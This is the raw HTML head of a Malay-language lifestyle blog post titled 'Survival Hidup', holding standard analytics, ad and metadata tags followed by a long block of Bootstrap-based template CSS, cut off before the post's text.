

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409500800000&toggleopen=MONTHLY-1314806400000
body_size: 120513
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-16563240-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16563240-3');
  
  setTimeout("ga('send','event','Profitable Engagement','time on page more than 3 minutes')",180000);
    </script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1154201852091701",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.padinrose.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.padinrose.com/2011/09/survival-hidup.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="padinrose - Tips, Hobi dan Motivasi - RSS" href="https://www.padinrose.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.blogger.com/feeds/6435907927492519525/posts/default" />

<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/9194338395852171059/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tkr4dXdKvU64B7f_3MmVqjb-eNLettYENTb52-ziu5HSA2E2UeoYx083UUbDxHFW0rUO3CqA6MK_zMNrACATz35S0umnn6HXlNQwOQEGKiqd1a8aCt5sYZf5XqtSoTa1DHIc-q2XP3D9/s400/permandangan+laut.JPG' rel='image_src'/>
<meta content='http://www.padinrose.com/2011/09/survival-hidup.html' property='og:url'/>
<meta content='Survival Hidup' property='og:title'/>
<meta content='Teringat babak di mana Kapten Barbossa menceritakan situasi di mana dia dan Black Pearl  yang cuba di musnahkan oleh Blackbeard, dia cuba be...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tkr4dXdKvU64B7f_3MmVqjb-eNLettYENTb52-ziu5HSA2E2UeoYx083UUbDxHFW0rUO3CqA6MK_zMNrACATz35S0umnn6HXlNQwOQEGKiqd1a8aCt5sYZf5XqtSoTa1DHIc-q2XP3D9/w1200-h630-p-k-no-nu/permandangan+laut.JPG' property='og:image'/>
<title>
Survival Hidup | padinrose - Tips, Hobi dan Motivasi
</title>
<!-- Description and Keywords (start) -->
<meta content='tips, hobi, motivasi, pendapat,pengalaman,padinno,pendapatan sampingan,kesihatan' name='keywords'/>
<meta content='padin' name='author'/>
<meta content='padin' name='owner'/>
<meta content='(c) 2010' name='copyright'/>
<meta content='2xNU7xaYAp3myvwJOygsHF0NiFo' name='alexaVerifyID'/>
<meta content='GZAwR-_wNy_vdS0u2zkdQpENlc2tvj6juiK53qVdS28' name='google-site-verification'/>
<!-- Description and Keywords (end) -->
<meta content='Survival Hidup' property='og:title'/>
<meta content='http://www.padinrose.com/2011/09/survival-hidup.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tkr4dXdKvU64B7f_3MmVqjb-eNLettYENTb52-ziu5HSA2E2UeoYx083UUbDxHFW0rUO3CqA6MK_zMNrACATz35S0umnn6HXlNQwOQEGKiqd1a8aCt5sYZf5XqtSoTa1DHIc-q2XP3D9/s400/permandangan+laut.JPG' property='og:image'/>
<meta content='padinrose - Tips, Hobi dan Motivasi' property='og:site_name'/>
<meta content='https://www.padinrose.com/' name='twitter:domain'/>
<meta content='Survival Hidup' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tkr4dXdKvU64B7f_3MmVqjb-eNLettYENTb52-ziu5HSA2E2UeoYx083UUbDxHFW0rUO3CqA6MK_zMNrACATz35S0umnn6HXlNQwOQEGKiqd1a8aCt5sYZf5XqtSoTa1DHIc-q2XP3D9/s400/permandangan+laut.JPG' name='twitter:image'/>
<meta content='Survival Hidup' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald&amp;subset=latin" id="options_typography_Oswald-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=latin" id="options_typography_Open+Sans:300,400,600,700,800-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Qwigley&amp;subset=latin" id="options_typography_Qwigley-css" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
/*
Blogger Template Style
Name:        Sora Blog
Author :     http://www.soratemplates.com
License:     Free Version
*/
body#layout div.section {
margin-top:10px;
}
body#layout .span8 {
width:59%;
float:left;
margin-top: 20px;
}
body#layout #sidebar {
width:30%;
float:left;
}
body#layout #footer {
width:50%;
float:left;
}
body#layout .container, body#layout .header_fixed_full, body#layout .header_fixed_box, body#layout .navbar-static-top .container, body#layout .navbar-fixed-top .container, body#layout .navbar-fixed-bottom .container {
width: 800px;
}
body#layout .row-fluid .span12 {
width: auto;
}
body#layout .row .span12 {
width: auto;
}
body#layout .span12 {
width: auto;
}
body#layout .second-head-sora {
display:none;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*!
* Bootstrap v2.3.0
*
* Copyright 2012 Twitter, Inc
* Licensed under the Apache License v2.0
* http://www.apache.org/licenses/LICENSE-2.0
*
* Designed and built with all the love in the world @twitter by @mdo and @fat.
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
display: block;
}
audio,
canvas,
video {
display: inline-block;
*display: inline;
*zoom: 1;
}
audio:not([controls]) {
display: none;
}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
a:hover,
a:active {
outline: 0;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
/* Responsive images (ensure images don't scale beyond their parents) */
max-width: 100%;
/* Part 1: Set a maxium relative to the parent */
width: auto\9;
/* IE7-8 need help adjusting responsive images */
height: auto;
/* Part 2: Scale the height according to the width, otherwise you get stretching */
vertical-align:middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
max-width: none;
}
button,
input,
select,
textarea {
margin: 0;
font-size: 100%;
vertical-align: middle;
}
button,
input {
*overflow: visible;
line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
padding: 0;
border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
cursor: pointer;
}
input[type="search"] {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none;
}
textarea {
overflow: auto;
vertical-align: top;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
.ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page  {
margin: 0.5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
margin: 0;
font-size: 14px;
line-height: 20px;
color: #333333;
background-color: #ffffff;
}
a {
color: #999999;
text-decoration: none;
}
a:hover,
a:focus {
color: #000000;
text-decoration: none;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.img-polaroid {
padding: 4px;
background-color: #fff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
.row {
*zoom: 1;
}
.row:before,
.row:after {
display: table;
content: "";
line-height: 0;
}
.row:after {
clear: both;
}
[class*="span"] {
float: left;
min-height: 1px;
}
.container,
.header_fixed_full,
.header_fixed_box,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.span12 {
width: 940px;
}
.span11 {
width: 860px;
}
.span10 {
width: 780px;
}
.span9 {
width: 700px;
}
.span8 {
width: 620px;
}
.span7 {
width: 540px;
}
.span6 {
width: 460px;
}
.span5 {
width: 380px;
}
.span4 {
width: 290px;
}
.span3 {
width: 220px;
}
.span2 {
width: 140px;
}
.span1 {
width: 60px;
}
.offset12 {
margin-left: 980px;
}
.offset11 {
margin-left: 900px;
}
.offset10 {
margin-left: 820px;
}
.offset9 {
margin-left: 740px;
}
.offset8 {
margin-left: 660px;
}
.offset7 {
margin-left: 580px;
}
.offset6 {
margin-left: 500px;
}
.offset5 {
margin-left: 420px;
}
.offset4 {
margin-left: 340px;
}
.offset3 {
margin-left: 260px;
}
.offset2 {
margin-left: 180px;
}
.offset1 {
margin-left: 100px;
}
.row-fluid {
width: 100%;
*zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
display: table;
content: "";
line-height: 0;
}
.row-fluid:after {
clear: both;
}
.row-fluid [class*="span"] {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
margin-left: 2.127659574468085%;
*margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
margin-left: 2.127659574468085%;
}
.row-fluid .span12 {
width: 100%;
*width: 99.94680851063829%;
}
.row-fluid .span11 {
width: 91.48936170212765%;
*width: 91.43617021276594%;
}
.row-fluid .span10 {
width: 82.97872340425532%;
*width: 82.92553191489361%;
}
.row-fluid .span9 {
width: 74.46808510638297%;
*width: 74.41489361702126%;
}
.row-fluid .span8 {
width: 65.95744680851064%;
*width: 65.90425531914893%;
}
.row-fluid .span7 {
width: 57.44680851063829%;
*width: 57.39361702127659%;
}
.row-fluid .span6 {
width: 48.93617021276595%;
*width: 48.88297872340425%;
}
.row-fluid .span5 {
width: 40.42553191489362%;
*width: 40.37234042553192%;
}
.row-fluid .span4 {
width: 31.914893617021278%;
*width: 31.861702127659576%;
}
.row-fluid .span3 {
width: 23.404255319148934%;
*width: 23.351063829787233%;
}
.row-fluid .span2 {
width: 14.893617021276595%;
*width: 14.840425531914894%;
}
.row-fluid .span1 {
width: 6.382978723404255%;
*width: 6.329787234042553%;
}
.row-fluid .offset12 {
margin-left: 104.25531914893617%;
*margin-left: 104.14893617021275%;
}
.row-fluid .offset12:first-child {
margin-left: 102.12765957446808%;
*margin-left: 102.02127659574467%;
}
.row-fluid .offset11 {
margin-left: 95.74468085106382%;
*margin-left: 95.6382978723404%;
}
.row-fluid .offset11:first-child {
margin-left: 93.61702127659574%;
*margin-left: 93.51063829787232%;
}
.row-fluid .offset10 {
margin-left: 87.23404255319149%;
*margin-left: 87.12765957446807%;
}
.row-fluid .offset10:first-child {
margin-left: 85.1063829787234%;
*margin-left: 84.99999999999999%;
}
.row-fluid .offset9 {
margin-left: 78.72340425531914%;
*margin-left: 78.61702127659572%;
}
.row-fluid .offset9:first-child {
margin-left: 76.59574468085106%;
*margin-left: 76.48936170212764%;
}
.row-fluid .offset8 {
margin-left: 70.2127659574468%;
*margin-left: 70.10638297872339%;
}
.row-fluid .offset8:first-child {
margin-left: 68.08510638297872%;
*margin-left: 67.9787234042553%;
}
.row-fluid .offset7 {
margin-left: 61.70212765957446%;
*margin-left: 61.59574468085106%;
}
.row-fluid .offset7:first-child {
margin-left: 59.574468085106375%;
*margin-left: 59.46808510638297%;
}
.row-fluid .offset6 {
margin-left: 53.191489361702125%;
*margin-left: 53.085106382978715%;
}
.row-fluid .offset6:first-child {
margin-left: 51.063829787234035%;
*margin-left: 50.95744680851063%;
}
.row-fluid .offset5 {
margin-left: 44.68085106382979%;
*margin-left: 44.57446808510638%;
}
.row-fluid .offset5:first-child {
margin-left: 42.5531914893617%;
*margin-left: 42.4468085106383%;
}
.row-fluid .offset4 {
margin-left: 36.170212765957444%;
*margin-left: 36.06382978723405%;
}
.row-fluid .offset4:first-child {
margin-left: 34.04255319148936%;
*margin-left: 33.93617021276596%;
}
.row-fluid .offset3 {
margin-left: 27.659574468085104%;
*margin-left: 27.5531914893617%;
}
.row-fluid .offset3:first-child {
margin-left: 25.53191489361702%;
*margin-left: 25.425531914893618%;
}
.row-fluid .offset2 {
margin-left: 19.148936170212764%;
*margin-left: 19.04255319148936%;
}
.row-fluid .offset2:first-child {
margin-left: 17.02127659574468%;
*margin-left: 16.914893617021278%;
}
.row-fluid .offset1 {
margin-left: 10.638297872340425%;
*margin-left: 10.53191489361702%;
}
.row-fluid .offset1:first-child {
margin-left: 8.51063829787234%;
*margin-left: 8.404255319148938%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
float: right;
}
.container,
.header_absolute_box ,
.header_fixed_box {
margin-right: auto;
margin-left: auto;
*zoom: 1;
}
.container:before,
.container:after {
display: table;
content: "";
line-height: 0;
}
.container:after {
clear: both;
}
.container-fluid {
padding-right: 20px;
padding-left: 20px;
*zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
display: table;
content: "";
line-height: 0;
}
.container-fluid:after {
clear: both;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 21px;
line-height: 30px;
}
small {
font-size: 85%;
}
strong {
font-weight: bold;
}
em {
font-style: italic;
}
cite {
font-style: normal;
}
.muted {
color: #999999;
}
a.muted:hover,
a.muted:focus {
color: #808080;
}
.text-warning {
color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
color: #a47e3c;
}
.text-error {
color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
color: #953b39;
}
.text-info {
color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
color: #2d6987;
}
.text-success {
color: #468847;
}
a.text-success:hover,
a.text-success:focus {
color: #356635;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 12px 0 12px 0;
font-family: inherit;
line-height: 20px;
color: inherit;
letter-spacing: -0.020em;
text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
line-height: 2;
color: #999999;
}
h1,
h2,
h3 {
line-height: 40px;
}
h1 {
font-size: 38.5px;
}
h2 {
font-size: 31.5px;
}
h3 {
font-size: 24.5px;
}
h4 {
font-size: 17.5px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 11.9px;
}
h1 small {
font-size: 28.5px;
font-weight:200;
}
h2 small {
font-size: 17.5px;
}
h3 small {
font-size: 14px;
}
h4 small {
font-size: 14px;
}
.page-header {
padding-top: 0px;
padding-bottom: 0px;
margin: 0px 0 20px 0;
border-bottom: 0px solid #eeeeee;
border-top: 0px solid #eeeeee;
text-align:left;
}
.footer-widgets ul, .sidebar ul {  padding: 0;
margin: 0 0 0px 0px;
list-style-type: none;
}
.fs-carousel ul, .tabs-wrapper ul, ul.posts-grid, .post_meta ul, ul#gallery, .archive_lists ul, .styled ul, .unstyled ul, .post_meta_grid ul{
padding: 0!important;
margin: 0 0 0px 0px!important;
list-style-type: none;
}
ul{
list-style-type: square;
}
ul ul,
ul ol,
ol ol,
ol ul {
margin-bottom: 0;
}
li {
line-height: 30px;
}
ul.unstyled,
ol.unstyled {
margin-left: 0;
list-style: none;
}
ul.inline,
ol.inline {
margin-left: 0;
list-style: none;
}
ul.inline > li,
ol.inline > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding-left: 5px;
padding-right: 5px;
}
dl {
margin-bottom: 24px;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 24px;
margin-left: 0;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
content: "";
line-height: 0;
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
font-family: Baskerville, 'NewBaskerville', Times, serif;
font-style: italic;
color:#888888;
padding: 20px 40px 20px 40px;
margin: 20px 0 20px 0px;
border-top: 1px dashed #eeeeee;
border-bottom: 1px dashed #eeeeee;
}
blockquote p {
margin-bottom: 0;
font-size: 110%;
color:#9b9b9b;
}
blockquote small {
display: block;
line-height: 20px;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
float: right;
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
text-align: right;
}
blockquote.pull-right small:before {
content: '';
}
blockquote.pull-right small:after {
content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
font-size:2.4em;
padding:8px;
color:#dddddd;
}
blockquote:before {
position:relative;
top:0;
left:-20px;
display:inline-block;
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
blockquote:after {
position:relative;
top: 20px;
left: 20px;
}
address {
display: block;
margin-bottom: 20px;
font-style: italic;
line-height: 20px;
}
code,
pre {
padding: 0 3px 2px;
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
font-size: 12px;
color: #333333;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
code {
padding: 2px 4px;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
white-space: nowrap;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 20px;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
background-color: #f5f5f5;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.15);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
pre.prettyprint {
margin-bottom: 20px;
}
pre code {
padding: 0;
color: inherit;
white-space: pre;
white-space: pre-wrap;
background-color: transparent;
border: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
form {
margin: 0 0 20px;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 20px;
font-size: 21px;
line-height: 40px;
color: #333333;
border: 0;
border-bottom: 1px solid #e5e5e5;
}
legend small {
font-size: 15px;
color: #999999;
}
label,
input,
button,
select,
textarea {
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
input,
button,
select,
textarea {
}
label {
margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
display: inline-block;
height: 40px;
padding: 8px 6px;
margin-bottom: 4px;
font-family:inherit;
line-height: 20px;
color: #555555;
vertical-align: middle;
}
input,
textarea,
.uneditable-input {
width: auto;
}
textarea {
height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
background-color: #ffffff;
border: 1px solid #dddddd;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
border: 1px solid #aaaaaa;
outline: 0;
/* IE6-9 */
}
input[type="radio"],
input[type="checkbox"] {
margin: 4px 0 0;
*margin-top: 0;
/* IE7 */
margin-top: 1px \9;
/* IE8-9 */
line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
select,
input[type="file"] {
*margin-top: 4px;
/* For IE7, add top margin to align select with labels */
}
select {
border: 1px solid #cccccc;
background-color: #ffffff;
width: 100%;
}
select[multiple],
select[size] {
height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
color: #999999;
background-color: #fcfcfc;
border-color: #cccccc;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
cursor: not-allowed;
}
.uneditable-input {
overflow: hidden;
white-space: nowrap;
}
.uneditable-textarea {
width: auto;
height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
color: #222222;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: #222222;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: #222222;
}
.radio,
.checkbox {
min-height: 20px;
padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
float: left;
margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
display: inline-block;
padding-top: 5px;
margin-bottom: 0;
vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
margin-left: 10px;
}
.input-mini {
width: 60px;
}
.input-small {
width: 90px;
}
.input-medium {
width: 150px;
}
.input-large {
width: 210px;
}
.input-xlarge {
width: 270px;
}
.input-xxlarge {
width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
float: none;
margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
display: inline-block;
}
input,
textarea,
.uneditable-input {
margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
width: 46px;
}
.controls-row {
*zoom: 1;
}
.controls-row:before,
.controls-row:after {
display: table;
content: "";
line-height: 0;
}
.controls-row:after {
clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
padding-top: 5px;
}
